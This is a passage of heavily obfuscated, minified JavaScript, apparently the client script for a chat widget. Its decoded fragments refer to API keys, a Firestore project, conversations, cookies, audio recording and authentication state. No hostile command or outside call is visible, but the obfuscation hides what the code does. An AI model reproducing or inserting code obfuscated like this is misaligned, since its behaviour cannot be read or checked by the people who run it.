72e,_0x1aa89d._0x1c9ffa,_0x1aa89d._0x34aacc)+_0x578413(0xaac,0x6e8,0xd23,0xeb3)+_0x578413(_0x1aa89d._0x850242,0x7a8,0x980,_0x1aa89d._0x111135)+'om','EUiGR':_0x80f82a(0x6de,0x599,0x9f7,_0x1aa89d._0x25b52f)+_0x80f82a(0x2a0,-0x1c5,-0x43,-_0x1aa89d._0x5377c4),'JHozd':_0x578413(_0x1aa89d._0xbc5020,_0x1aa89d._0x5490d1,0x5fb,_0x1aa89d._0x40bbe5)+'ed_at','GOBMN':'Prome'+_0x578413(0xaff,0x65a,0x7ae,_0x1aa89d._0x15775b)+'Widge'+'t:\x20Er'+_0x80f82a(0xca5,_0x1aa89d._0x5a1247,0xa07,0xcf8)+_0x80f82a(_0x1aa89d._0xab5e45,0x457,_0x1aa89d._0x5ed65f,_0x1aa89d._0x57b96e)+_0x578413(0x88e,0x6f5,0x4bc,0xcdf)+_0x578413(_0x1aa89d._0x4c941e,_0x1aa89d._0x4c9841,0x1b9,0xadd)+_0x578413(_0x1aa89d._0x4421fe,0x356,0x873,_0x1aa89d._0x24cf8e)+_0x80f82a(0x2ce,_0x1aa89d._0x30c7da,0xcc,_0x1aa89d._0x16cbbd)+_0x80f82a(_0x1aa89d._0x5b2558,_0x1aa89d._0x5f05b8,0xa65,0xbf0),'oDfXJ':function(_0x742bd4,_0x6592e4){return _0x742bd4/_0x6592e4;},'mudBA':function(_0x93ffa7,_0x1548bd){return _0x93ffa7<_0x1548bd;},'ywVAI':function(_0x524044,_0x6aae25){return _0x524044*_0x6aae25;},'zgHbf':function(_0x126ea8,_0x5bfc6c){return _0x126ea8!==_0x5bfc6c;},'rAbqj':_0x578413(0x2d5,-_0x1aa89d._0x2415bf,-0x2a7,0x6fd),'hwPIz':_0x578413(0xa6d,0xf11,0x963,0x641),'LjFQJ':_0x80f82a(_0x1aa89d._0x257676,_0x1aa89d._0x20d25b,_0x1aa89d._0x10a71d,_0x1aa89d._0xebc6dd),'Aqplb':_0x578413(_0x1aa89d._0xcfae53,0xc1,-_0x1aa89d._0x5111da,_0x1aa89d._0x4aae1b),'zcrTa':_0x578413(_0x1aa89d._0x414ae2,_0x1aa89d._0x2c5993,_0x1aa89d._0x250571,0x998),'awZzm':_0x80f82a(_0x1aa89d._0x16fdaa,_0x1aa89d._0x2d0d9b,_0x1aa89d._0x24df37,_0x1aa89d._0x2e84f9),'Ilvgp':_0x80f82a(_0x1aa89d._0xd02d22,_0x1aa89d._0x33d53e,_0x1aa89d._0x4b1ae1,0x8ff)+'catio'+_0x578413(0x936,_0x1aa89d._0x2eb0fe,_0x1aa89d._0x45c4a0,0xa2b)+'n','LWGgS':function(_0x339b9e,_0x423b99){return _0x339b9e===_0x423b99;},'lbeRN':_0x80f82a(_0x1aa89d._0x1d1317,0xfd,0x599,0x7e4),'iwfqH':_0x578413(0x994,_0x1aa89d._0x2a4bb2,0x5b4,_0x1aa89d._0x3d7741),'aWdpE':function(_0x5c8242,_0x805811){return _0x5c8242===_0x805811;},'EwzzQ':'moder'+_0x80f82a(0xc51,0x10fb,_0x1aa89d._0x3b9d73,0x118b)+_0x578413(_0x1aa89d._0x2be97f,_0x1aa89d._0xf7e253,0x6ef,_0x1aa89d._0x415345)+_0x578413(_0x1aa89d._0x29dc20,0x4e9,_0x1aa89d._0x17daf5,0xb32)+_0x578413(0xc3f,0xb22,_0x1aa89d._0x106d74,0xee7),'EfWFw':_0x578413(_0x1aa89d._0x2ace70,0x86b,0xeeb,0xd42),'BlShD':_0x80f82a(0xa04,0x8f0,_0x1aa89d._0x27a114,_0x1aa89d._0x5347d6)+_0x80f82a(0xb4f,0xf51,_0x1aa89d._0x427989,0xd3a),'jjUte':_0x80f82a(0xbf9,0x873,0xee7,0x865)+'ort','rUsDX':function(_0x3f3a07,_0x54efcc){return _0x3f3a07===_0x54efcc;},'iqppn':_0x578413(_0x1aa89d._0x439bbb,_0x1aa89d._0x59eb9e,_0x1aa89d._0x467af8,_0x1aa89d._0x24ee1b),'ibAAe':_0x80f82a(_0x1aa89d._0x5c9a30,0x44e,_0x1aa89d._0x37ae85,_0x1aa89d._0x4b6f46),'PDkos':_0x578413(_0x1aa89d._0x485d58,_0x1aa89d._0x10e02e,0x8ca,0x4ae)+_0x578413(0xc7a,_0x1aa89d._0x4f486a,_0x1aa89d._0x29d7ba,0x1024)+_0x578413(0xa68,_0x1aa89d._0x3e2ab5,0xb75,0xfcb)+_0x578413(_0x1aa89d._0x153481,0xcf,_0x1aa89d._0x4f4e13,0x805)+'ton','ZCJdW':_0x80f82a(0xd65,_0x1aa89d._0x52b7bb,0xe94,0xa13),'HPkvf':_0x578413(_0x1aa89d._0x485d58,_0x1aa89d._0x560cbe,0x35f,_0x1aa89d._0x5f5833)+_0x578413(0xc7a,_0x1aa89d._0x5b23a0,0x8f8,_0x1aa89d._0x2dbbc3)+_0x578413(_0x1aa89d._0x2be97f,_0x1aa89d._0x1f2976,_0x1aa89d._0x4f6a10,_0x1aa89d._0x59864d)+_0x80f82a(0x4f6,_0x1aa89d._0x39350a,-_0x1aa89d._0x5377c4,0x8a8)+_0x80f82a(0x980,0xb29,0xcce,0xa4c),'CwoBa':_0x578413(0x2c1,_0x1aa89d._0xe2d0ff,0x262,_0x1aa89d._0x1cc8c3)+'wn','KcsXk':'input','lajCi':_0x578413(0x615,_0x1aa89d._0x395a7e,_0x1aa89d._0x22cc5e,_0x1aa89d._0x41c268)+_0x578413(0xc7a,_0x1aa89d._0x772430,_0x1aa89d._0x5de5c8,0xc5d)+_0x578413(0xa68,0x899,_0x1aa89d._0x2bc911,0x5c5)+_0x80f82a(0x49b,0x52d,0x50e,_0x1aa89d._0x47922c)+'ating'+_0x80f82a(_0x1aa89d._0x33c622,_0x1aa89d._0x1dc2fc,_0x1aa89d._0x336ef7,0x7fb),'jqTDP':function(_0xa4602a,_0x3dbf2f){return _0xa4602a||_0x3dbf2f;},'dPuBH':_0x578413(_0x1aa89d._0x4727e6,0xd93,0x3f5,_0x1aa89d._0x441d39),'PkGTf':'eKnnQ','AIyIg':'moder'+_0x578413(0xc7a,_0x1aa89d._0x506c8f,_0x1aa89d._0x47b648,0xf30)+_0x80f82a(_0x1aa89d._0x5c4dcc,0x512,_0x1aa89d._0x127bb0,0x797)+_0x80f82a(_0x1aa89d._0x9a5995,0xe53,0xab0,_0x1aa89d._0x23417b)+'tar-c'+'ontai'+_0x80f82a(0x704,0xb31,_0x1aa89d._0xf633c0,_0x1aa89d._0x1d0bc3),'cZEPA':_0x578413(_0x1aa89d._0x5208a0,_0x1aa89d._0x3f97be,0x932,0x378)+_0x578413(_0x1aa89d._0x307c6a,0xc97,_0x1aa89d._0xb97155,_0x1aa89d._0x4b3221)+_0x578413(0xa68,_0x1aa89d._0x1de487,0x984,0x942)+_0x80f82a(0x8e6,_0x1aa89d._0x360fac,0x9a8,_0x1aa89d._0x2494a5)+_0x578413(0x572,_0x1aa89d._0x5c87fe,_0x1aa89d._0x8f447f,0x65c)+'mg','hBnUs':_0x578413(_0x1aa89d._0x485d58,0x164,0x25b,_0x1aa89d._0x199c1f)+'abot-'+_0x578413(0xa68,0xcf5,0x6e2,_0x1aa89d._0x4e79d2)+_0x578413(0xc5f,0xb35,0x935,0x6e4)+'ding','xktva':'fixed','KUJBN':_0x80f82a(0x4d6,0x4f8,0x4c2,_0x1aa89d._0x1a132a),'hQYsJ':function(_0x211923,_0xb7c1eb,_0xca9a27){return _0x211923(_0xb7c1eb,_0xca9a27);},'QdXsg':_0x80f82a(_0x1aa89d._0x946682,0x54a,0x877,0xb29)+_0x80f82a(0xc51,_0x1aa89d._0xaa6ffa,0x9f7,0xcc1)+_0x80f82a(_0x1aa89d._0x5c4dcc,_0x1aa89d._0x3a8c92,_0x1aa89d._0x1674c3,0xa24)+_0x80f82a(0x5da,0x4b5,0x228,0x65)+_0x80f82a(0x7a1,0x76c,0x9bf,_0x1aa89d._0x21373b)+_0x578413(0x5ec,0xa6e,_0x1aa89d._0x499953,_0x1aa89d._0xc54f47),'fpnsH':function(_0x53e93a,_0x863bc5){return _0x53e93a!==_0x863bc5;},'krbip':_0x80f82a(0xd05,0xf46,_0x1aa89d._0x3306d2,0xf62),'ooLcJ':'flex','fJprA':_0x578413(0xb5f,0xc28,0xe6e,_0x1aa89d._0x2353ae)+_0x578413(_0x1aa89d._0x5d286f,0xca5,_0x1aa89d._0x46d88d,0x785)+_0x80f82a(0x85f,0x7f4,_0x1aa89d._0x5af233,0x55a)+_0x578413(_0x1aa89d._0xdc60fb,_0x1aa89d._0x56b499,0x219,_0x1aa89d._0x5e9684)+_0x80f82a(0x2fd,0xb6,0xda,0x15e)+_0x578413(_0x1aa89d._0x3786be,0xac,0xaa0,_0x1aa89d._0x19798e)+_0x578413(0x62b,0x5f1,_0x1aa89d._0x1f9a69,0xfb),'BofVw':function(_0x3e6050,_0x29478f,_0x1c1c5c){return _0x3e6050(_0x29478f,_0x1c1c5c);},'MFmOg':_0x80f82a(0xb36,0xa31,_0x1aa89d._0x4bb779,0xeec)+_0x578413(_0x1aa89d._0x5b92ab,_0x1aa89d._0x3ecb52,_0x1aa89d._0x171b43,0xb86)+_0x80f82a(_0x1aa89d._0x2a9645,_0x1aa89d._0x7d81a2,0x970,0x5e8)+_0x80f82a(_0x1aa89d._0x4f0d62,0x515,0x500,-0x2b)+_0x578413(0x8a1,_0x1aa89d._0x577c16,_0x1aa89d._0x219486,_0x1aa89d._0x3bd174),'pjMnM':_0x578413(0x6f7,_0x1aa89d._0x295ef5,0x950,0x821)+'eend','Dczot':_0x578413(_0x1aa89d._0x5727b6,_0x1aa89d._0x3b80c8,0x1ad,0x9eb)+_0x80f82a(_0x1aa89d._0x4a50f0,0xbe1,_0x1aa89d._0x4677b3,0x310),'sQjSz':_0x578413(0xda0,0x131f,0xebb,0x8cd),'NCwVV':_0x80f82a(0x5ec,_0x1aa89d._0x3f75b1,_0x1aa89d._0x576188,0x801)+_0x80f82a(_0x1aa89d._0x171b43,0xbb6,_0x1aa89d._0x4e1d7e,0xbfc)+_0x578413(0xa68,0xfd6,_0x1aa89d._0x275ab1,0x750)+_0x578413(0x67a,_0x1aa89d._0x1f9c79,0xbaf,_0x1aa89d._0x37925f)+_0x578413(0x313,0x34c,_0x1aa89d._0x397c5c,_0x1aa89d._0x13aac9)+'conte'+'nt','jldfM':_0x578413(0x394,0x65c,0x36,0x5aa),'Unmgm':_0x578413(0x615,0xba8,_0x1aa89d._0x4d08b4,0x218)+_0x80f82a(0xc51,_0x1aa89d._0x56e581,_0x1aa89d._0x15b99b,_0x1aa89d._0x254c00)+_0x80f82a(_0x1aa89d._0x46e3fe,0x556,_0x1aa89d._0x2483a9,0x4fa)+_0x578413(0x67a,0x1e2,0x747,0x14b)+_0x578413(0x313,_0x1aa89d._0x201817,_0x1aa89d._0x1c962b,_0x1aa89d._0x1ea795)+_0x578413(0x9d7,_0x1aa89d._0x5dd422,_0x1aa89d._0x2f74c7,0x9e8),'ooMxP':_0x80f82a(_0x1aa89d._0x116ced,0xadb,0x91f,0x112b),'zgvhi':function(_0x32015b,_0x35f126){return _0x32015b!==_0x35f126;},'VJcxI':_0x80f82a(0xd83,_0x1aa89d._0x248a91,_0x1aa89d._0x1dd0db,_0x1aa89d._0xe9ccc6),'CDTxb':function(_0x54a721,_0x458a6a){return _0x54a721%_0x458a6a;},'yyRyl':function(_0x526642,_0x1cbf12){return _0x526642+_0x1cbf12;},'Ngfiu':function(_0x56d4f6,_0x5a63e4){return _0x56d4f6+_0x5a63e4;},'sbulX':function(_0x44c124,_0x35fe16){return _0x44c124*_0x35fe16;},'IYSzl':function(_0x25e5e8,_0x1cde9c){return _0x25e5e8+_0x1cde9c;},'fDmcH':_0x578413(0x548,_0x1aa89d._0x47a7f1,_0x1aa89d._0x537f5c,0x8a6)+'FE','dOWyG':function(_0x109396,_0xd4c38){return _0x109396-_0xd4c38;},'WbRXh':function(_0x12b87f,_0x4827c3){return _0x12b87f%_0x4827c3;},'PhCDR':_0x578413(0xb5f,0x6d2,_0x1aa89d._0x26da0e,0x76e)+_0x578413(_0x1aa89d._0x5b92ab,_0x1aa89d._0x3f882a,_0x1aa89d._0x153481,_0x1aa89d._0x2a5b93)+_0x80f82a(_0x1aa89d._0x2a9645,0x5e6,0x51a,_0x1aa89d._0x5c3b23)+'et-au'+_0x578413(_0x1aa89d._0x413d32,_0x1aa89d._0x4c2421,_0x1aa89d._0x100517,_0x1aa89d._0x364d82)+_0x80f82a(0x68c,_0x1aa89d._0x2e43f5,_0x1aa89d._0x489104,_0x1aa89d._0x19dd53)+'tn','xavBr':_0x578413(0x811,0xb2d,_0x1aa89d._0x34fa95,0x2d7)+'dmeta'+_0x80f82a(_0x1aa89d._0xa29890,0x7d2,0x312,_0x1aa89d._0x4b4dc7),'rqomD':_0x80f82a(0xaf0,_0x1aa89d._0x422bcd,0x592,0xf8d),'LkPWs':function(_0x357673,_0xc392ed){return _0x357673<_0xc392ed;},'XAVWr':_0x80f82a(_0x1aa89d._0x219b9f,0xb69,_0x1aa89d._0x538f94,0x609),'TAcBf':'moder'+_0x578413(_0x1aa89d._0x38f33c,_0x1aa89d._0x5dc106,_0x1aa89d._0x415345,_0x1aa89d._0x4ac2ba)+_0x578413(_0x1aa89d._0x4720e4,_0x1aa89d._0x221b61,_0x1aa89d._0x3d5836,_0x1aa89d._0x1821ee)+_0x80f82a(_0x1aa89d._0x4cbb57,0xa06,0x52a,0x2b6)+_0x578413(0xcfb,0xac0,0x805,_0x1aa89d._0x1e69a2)+_0x578413(_0x1aa89d._0x383780,-0x16b,0x786,_0x1aa89d._0x1bc3a4),'WJSXB':_0x578413(0xa8e,0x9b1,_0x1aa89d._0x16585e,0x61b)+_0x80f82a(0xcd5,0xdea,_0x1aa89d._0x3837c5,0x1151),'igUDX':_0x80f82a(_0x1aa89d._0x946682,0x362,0x740,0x502)+_0x578413(_0x1aa89d._0x1e6857,_0x1aa89d._0x182b05,0xc53,0x911)+'widge'+_0x578413(0x5e7,_0x1aa89d._0x464aad,_0x1aa89d._0x442077,_0x1aa89d._0x57da48)+'ut','puVmd':'GjpVE','SeTWD':_0x578413(_0x1aa89d._0x9b74f2,_0x1aa89d._0x3244db,0xe49,_0x1aa89d._0x2c6d46),'FrTze':function(_0x52fd22,_0x527237){return _0x52fd22===_0x527237;},'WiGgp':'LkdRv','CCBKc':_0x578413(0x4ab,0x1de,-_0x1aa89d._0xb6279e,0x8fb),'LvPTH':function(_0x4cf4ed,_0x1418ea){return _0x4cf4ed*_0x1418ea;},'tnVUe':'es-ES','tbjvm':function(_0x2c89b8,_0x117aed){return _0x2c89b8!==_0x117aed;},'EvKBu':'CuSbw','eTYCB':_0x578413(0x3d0,0x84e,_0x1aa89d._0x3fbb83,-_0x1aa89d._0x7b3a7b),'wWwqZ':_0x80f82a(_0x1aa89d._0x183058,0xe82,0x64d,0xd3c),'nFGxf':_0x80f82a(0x8e4,0x984,0xe30,0x851),'BTgEu':'.wav','NGGkA':_0x80f82a(_0x1aa89d._0xc4b9d1,0x64d,0x871,_0x1aa89d._0x305818),'gpEUc':function(_0x325a18,_0xa52cfc){return _0x325a18+_0xa52cfc;},'ZWlxM':function(_0x48de79,_0x5668d0){return _0x48de79+_0x5668d0;},'SONog':'audio'+'_','OGiEo':'archi'+'vo','qpSkk':function(_0x1f4828,_0x185152){return _0x1f4828(_0x185152);},'oNxEN':'bUPIc','jSPDO':_0x578413(_0x1aa89d._0x4dc3f8,0xb8b,_0x1aa89d._0x4e4f01,_0x1aa89d._0x2ba17a)+_0x80f82a(_0x1aa89d._0x2f407f,_0x1aa89d._0x1070ad,0xe6f,0x69a)+_0x578413(0x888,_0x1aa89d._0xba0cc6,0x364,_0x1aa89d._0x51549b)+'et-au'+'dio-p'+_0x80f82a(_0x1aa89d._0x2fcedd,_0x1aa89d._0x298143,_0x1aa89d._0x50cf92,0xcdc)+'icon','AHcay':'block','tJvVa':function(_0x548d45,_0x3071e0){return _0x548d45>_0x3071e0;},'jumvZ':function(_0x7a8582,_0x172e5c){return _0x7a8582===_0x172e5c;},'OSJUa':_0x80f82a(_0x1aa89d._0x468e6e,0x2a6,0x3b3,_0x1aa89d._0x28f218),'gqSyd':_0x80f82a(0x5d4,_0x1aa89d._0xb0d3,_0x1aa89d._0x2c6d0d,0x89e),'oklgd':function(_0x359586,_0x3cee40){return _0x359586===_0x3cee40;},'yxmVx':'ovFls','ZPzBA':_0x578413(_0x1aa89d._0x31bd90,0x71a,_0x1aa89d._0x3feffa,-_0x1aa89d._0x1ff1e2)+'h','vgOCI':function(_0xa78219,_0x4779e6,_0x1a31bf){return _0xa78219(_0x4779e6,_0x1a31bf);},'zUAUR':function(_0x47eb32,_0x3a4146){return _0x47eb32===_0x3a4146;},'pNwpD':_0x80f82a(0x304,0x7ea,0x1c1,_0x1aa89d._0x139dd4),'Hwudz':function(_0x402c78,_0x16221a){return _0x402c78===_0x16221a;},'dEfIe':_0x578413(0xcb2,_0x1aa89d._0xf41195,_0x1aa89d._0x153d7b,0xd5f),'yVDmw':_0x578413(0x615,0x62f,0x6c1,_0x1aa89d._0x3e1a26)+_0x578413(_0x1aa89d._0x1a51bf,0x90f,0xe37,_0x1aa89d._0x136f24)+'widge'+_0x80f82a(_0x1aa89d._0x3541e2,0xfa1,_0x1aa89d._0x5b33c6,0x7cc)+_0x578413(0xadc,0x81f,0x6b6,_0x1aa89d._0x32a9cf)+_0x578413(_0x1aa89d._0x1d4b73,_0x1aa89d._0x4daa1e,0xe30,0x518)+_0x578413(_0x1aa89d._0x3bf756,_0x1aa89d._0x3ce88f,0x95f,0x1021),'FAJRg':_0x578413(0x487,_0x1aa89d._0x130547,-_0x1aa89d._0x494375,0x76a),'YFnua':function(_0x4abdee,_0xee9af4){return _0x4abdee+_0xee9af4;},'ujiWl':function(_0x485476,_0x5c3971){return _0x485476===_0x5c3971;},'hiQiR':_0x578413(_0x1aa89d._0x57c4e4,0x4e0,0xcbe,_0x1aa89d._0x225cf4),'GVkUH':'moder'+_0x578413(_0x1aa89d._0x1a51bf,0xf41,0xc78,0xe09)+_0x578413(_0x1aa89d._0x55a4b0,_0x1aa89d._0xede63d,0x56d,0x53a)+_0x578413(_0x1aa89d._0x18d804,_0x1aa89d._0xb68474,_0x1aa89d._0x15bde8,_0x1aa89d._0x51cb72)+'ing','arhxE':function(_0xc017ee,_0x16e163){return _0xc017ee===_0x16e163;},'iNvvH':_0x80f82a(_0x1aa89d._0x57a121,0xe02,0xdff,0x1074)+'rabot'+_0x80f82a(_0x1aa89d._0x5ef75f,0x995,_0x1aa89d._0xf12681,0xdcd)+_0x578413(_0x1aa89d._0x3feffa,_0x1aa89d._0x3bd174,_0x1aa89d._0x58110b,0x15d)+_0x80f82a(_0x1aa89d._0x15617d,_0x1aa89d._0x538f94,_0x1aa89d._0x349ce1,_0x1aa89d._0xf1f95)+_0x578413(_0x1aa89d._0x3a8575,0x2da,0x6dd,0x400),'oumhG':_0x80f82a(0x5ec,0x601,_0x1aa89d._0x463279,_0x1aa89d._0x295ef5)+_0x578413(_0x1aa89d._0x4c31e8,_0x1aa89d._0x2e2816,_0x1aa89d._0x58c51e,0xd54)+_0x578413(_0x1aa89d._0x55a4b0,_0x1aa89d._0x1fcaab,0xd59,0x90c)+_0x80f82a(0xa00,0x9f2,_0x1aa89d._0x348d2f,_0x1aa89d._0x4daa1e)+_0x578413(_0x1aa89d._0x3af6cb,0xabb,_0x1aa89d._0x45e454,_0x1aa89d._0x37a2e9)+'nline','KEZrH':_0x80f82a(_0x1aa89d._0x53da03,0xac8,_0x1aa89d._0x17ebb6,_0x1aa89d._0xe983)+_0x578413(0xa12,_0x1aa89d._0x1ce475,0x79b,0x75e),'vWTRl':_0x80f82a(_0x1aa89d._0x946682,0x6b9,0x19f,_0x1aa89d._0x3b4f67)+_0x578413(0xc7a,_0x1aa89d._0x41edb9,0xe82,0xf38)+'widge'+_0x578413(0xb93,_0x1aa89d._0x22b47a,_0x1aa89d._0x30e604,0x797)+'or','sajOV':'MEIcb','Eokaz':_0x80f82a(_0x1aa89d._0x946682,_0x1aa89d._0x5f3579,0x3bf,_0x1aa89d._0x471dcc)+'abot_'+_0x578413(0xd3b,_0x1aa89d._0x23b729,_0x1aa89d._0x2c0e61,_0x1aa89d._0x311ba1)+'ct_id','jzKNq':function(_0x3544c3,_0x4cd405){return _0x3544c3!==_0x4cd405;}},_0x50e365=(function(){let _0x51db31=!![];return function(_0xca627f,_0x2e951c){const _0x4b6f8f={_0x1ec4fc:0xfc},_0x50229d=_0x51db31?function(){function _0x11b118(_0x39a0f8,_0x1f1484,_0x28c067,_0x1017fc){return _0x53f4(_0x1017fc- -0x24c,_0x1f1484);}if(_0x2e951c){const _0x1610de=_0x2e951c[_0x11b118(_0x4b6f8f._0x1ec4fc,-0x60f,0x8c,-0x175)](_0xca627f,arguments);return _0x2e951c=null,_0x1610de;}}:function(){};return _0x51db31=![],_0x50229d;};}());'use strict';const _0x53a98f=_0x80f82a(_0x1aa89d._0xb8d917,_0x1aa89d._0x45c953,0xb73,0x888)+_0x578413(0x539,_0x1aa89d._0x383c2a,_0x1aa89d._0x249fe7,_0x1aa89d._0x182406)+_0x578413(0xc8c,0xfe5,_0x1aa89d._0xc32386,0x7fc)+'eo-be'+_0x578413(_0x1aa89d._0x39ac11,_0x1aa89d._0x30bdee,0x543,_0x1aa89d._0x268e6d)+_0x578413(0x61f,_0x1aa89d._0x4cb5e5,0x8f8,_0x1aa89d._0x785479)+'v1',_0x2f5deb={};_0x2f5deb['apiKe'+'y']=null,_0x2f5deb[_0x80f82a(_0x1aa89d._0x5079ea,_0x1aa89d._0x5320ee,0x110d,0xd63)+'d']=null,_0x2f5deb[_0x80f82a(0xba9,_0x1aa89d._0x26672b,_0x1aa89d._0x44f671,_0x1aa89d._0x37b995)+'izati'+_0x578413(0xd76,0xe23,_0x1aa89d._0x343d93,_0x1aa89d._0x3421fe)]=null,_0x2f5deb[_0x578413(0x92f,0x81e,_0x1aa89d._0x1e9602,_0x1aa89d._0x4df56f)+_0x80f82a(_0x1aa89d._0x3b9c5a,_0x1aa89d._0x22441d,_0x1aa89d._0x110fb5,_0x1aa89d._0x5d0d62)]=null,_0x2f5deb[_0x578413(_0x1aa89d._0x3b44f8,0x84,_0x1aa89d._0x176b1e,-0x1b0)+_0x578413(_0x1aa89d._0x4c6407,0xe38,_0x1aa89d._0x161ebb,0x6fd)+_0x578413(_0x1aa89d._0x52cdb6,0x61b,0x817,0x103)]=null,_0x2f5deb[_0x80f82a(0xd12,0x11ac,0x10ec,_0x1aa89d._0x4b732a)+_0x578413(_0x1aa89d._0x5df748,_0x1aa89d._0x5708ed,0xa4b,0x7ce)]=null,_0x2f5deb['conve'+'rsati'+_0x578413(_0x1aa89d._0x378343,0xd55,0x9b7,0xb64)]=null,_0x2f5deb['fires'+'toreP'+_0x578413(0xd4f,_0x1aa89d._0x4dda5e,0xb43,0x970)]=null,_0x2f5deb['posit'+_0x578413(0xa84,0x800,_0x1aa89d._0x3be41d,0x637)]=_0x80f82a(_0x1aa89d._0x3f382e,0x6c6,0x2ec,_0x1aa89d._0xc65cc2)+'m-rig'+'ht',_0x2f5deb['cooki'+_0x578413(0x570,0x933,_0x1aa89d._0x1dfabc,0x9c7)]=_0x4cd656[_0x80f82a(0x996,0xdbc,_0x1aa89d._0x56c9fc,_0x1aa89d._0x2ff9b1)];function _0x578413(_0x8891c5,_0xaa42f1,_0xaa7bc4,_0x1ac2e3){return _0x53f4(_0x8891c5-0x230,_0x1ac2e3);}_0x2f5deb[_0x80f82a(_0x1aa89d._0x1040d2,0x919,0x33d,0x982)+_0x578413(_0x1aa89d._0x3979bc,_0x1aa89d._0x48332f,0x660,_0x1aa89d._0x478079)+'ry']=0x16d;const _0x3d89a7={};_0x3d89a7[_0x578413(_0x1aa89d._0x1c53cd,_0x1aa89d._0x2fc536,-0x4,_0x1aa89d._0xebb798)+'n']=![],_0x3d89a7[_0x80f82a(_0x1aa89d._0x33d53e,0x727,_0x1aa89d._0x458a8,0x4a8)+_0x578413(0x2c9,_0x1aa89d._0x5be6e9,_0x1aa89d._0x4d7234,-_0x1aa89d._0x23b562)]=[],_0x3d89a7[_0x80f82a(_0x1aa89d._0x2b940b,_0x1aa89d._0xc7793b,_0x1aa89d._0x5a57b9,_0x1aa89d._0x49294d)+_0x578413(_0x1aa89d._0x2e27f2,_0x1aa89d._0x528c18,_0x1aa89d._0x1270c8,0x759)]=![],_0x3d89a7[_0x80f82a(0xc9f,0xa7e,0x110d,0xc0c)+_0x80f82a(0x5dc,_0x1aa89d._0x5cc66a,0x3d4,0x87d)+'d']=!![],_0x3d89a7[_0x80f82a(0x2c7,-_0x1aa89d._0x287f6d,0xfe,0x22a)+_0x578413(_0x1aa89d._0x17975f,_0x1aa89d._0x298084,0xe0d,_0x1aa89d._0x8f484e)+'p']=null,_0x3d89a7[_0x80f82a(_0x1aa89d._0x2f68b8,0xe59,0x87f,0x7fc)+'tore']=null,_0x3d89a7['unsub'+'scrib'+'e']=null,_0x3d89a7['isAut'+'henti'+_0x578413(0xb67,_0x1aa89d._0x4e9370,_0x1aa89d._0x2f3875,_0x1aa89d._0x5635aa)]=![],_0x3d89a7[_0x578413(_0x1aa89d._0x410a13,_0x1aa89d._0x1cedc9,_0x1aa89d._0x576a3e,_0x1aa89d._0x335ee0)+_0x578413(0xb91,0xa28,_0x1aa89d._0x55d3cd,_0x1aa89d._0x463279)]=![],_0x3d89a7[_0x80f82a(0x887,0x48f,_0x1aa89d._0x3807cf,_0x1aa89d._0x51f987)+'bidde'+'n']=![],_0x3d89a7[_0x578413(0xbea,0xc66,0x753,0xd18)+_0x80f82a(0x789,_0x1aa89d._0x1bc3a4,0x287,_0x1aa89d._0x5b4b07)+_0x80f82a(_0x1aa89d._0x27bb04,0x6ac,-_0x1aa89d._0x4c06d1,-0x5b)]=null,_0x3d89a7[_0x578413(0x4d1,_0x1aa89d._0x3f5afb,_0x1aa89d._0x25c76a,_0x1aa89d._0x1c9b71)+_0x80f82a(0xa48,_0x1aa89d._0x45a140,0xd20,0xf52)+'orBot']=![],_0x3d89a7[_0x80f82a(_0x1aa89d._0x383ef0,0x530,0x3cc,0x888)+_0x80f82a(_0x1aa89d._0x439bbb,_0x1aa89d._0x5b9496,0xe3e,0xd31)+_0x578413(0x935,0x570,_0x1aa89d._0x3aced1,_0x1aa89d._0x388c4f)+_0x80f82a(0x639,_0x1aa89d._0x5af47a,0x973,_0x1aa89d._0x3ce546)]=0x0,_0x3d89a7[_0x578413(0xbba,_0x1aa89d._0x5300b1,_0x1aa89d._0xec3431,_0x1aa89d._0x2910af)+'teLab'+'el']=![],_0x3d89a7[_0x80f82a(_0x1aa89d._0x33d53e,_0x1aa89d._0x54ba85,_0x1aa89d._0x317ebb,_0x1aa89d._0x520d94)+_0x578413(_0x1aa89d._0x48bb42,_0x1aa89d._0x467af8,0x986,0x81f)+'rtTim'+'e']=null;const _0x1a6443={'config':_0x2f5deb,'state':_0x3d89a7,'init':async function(){const _0x891a41={_0x108ac7:0x517,_0x160f14:0x360,_0x585128:0x63c,_0x55ed20:0x91b,_0x2a50da:0xacb},_0x142ee8={_0x30f680:0x1a9,_0x4436d2:0x22},_0x5ded1d={_0x1ca888:0xc3e,_0x19d1bf:0xaad,_0x2e7a3e:0x2ed,_0x2134a1:0x513,_0x25970b:0x4ea,_0x18e62c:0x896,_0x361144:0x717,_0x3450e4:0x966,_0xed2dec:0x2e5,_0x147aee:0x555,_0x530620:0x866,_0x3d4fd9:0x932,_0x236ea9:0x531,_0x1a0c6f:0x3d4},_0x446ee5={_0x602b28:0xba,_0x71c1b8:0xa0},_0x30e51a={};_0x30e51a[_0x3fcc15(_0x3ca0c5._0x1fbf8b,_0x3ca0c5._0x5a04eb,_0x3ca0c5._0x91f232,_0x3ca0c5._0xf1aa73)]=_0x4cd656['DuycB'];const _0x2247f0=_0x30e51a;function _0x5b14f0(_0x576f11,_0x377656,_0x51aeaf,_0x1aa548){return _0x80f82a(_0x51aeaf-_0x446ee5._0x602b28,_0x377656-_0x446ee5._0x71c1b8,_0x1aa548,_0x1aa548-0xc7);}const _0x81e072=_0x50e365(this,function(){const _0x2b616f={_0x5bc502:0x7,_0x135bc6:0x297},_0x478e9d={_0x62677a:0x56,_0x5a2509:0x2f9};function _0xf21262(_0x5430d1,_0x2956a9,_0x19f37d,_0x4b7b35){return _0x3fcc15(_0x19f37d,_0x2956a9-_0x478e9d._0x62677a,_0x4b7b35- -_0x478e9d._0x5a2509,_0x4b7b35-0x36);}function _0x5325e2(_0x1749f0,_0x549ca5,_0x969724,_0x2ba966){return _0x3fcc15(_0x1749f0,_0x549ca5-_0x2b616f._0x5bc502,_0x2ba966- -_0x2b616f._0x135bc6,_0x2ba966-0x1bf);}return 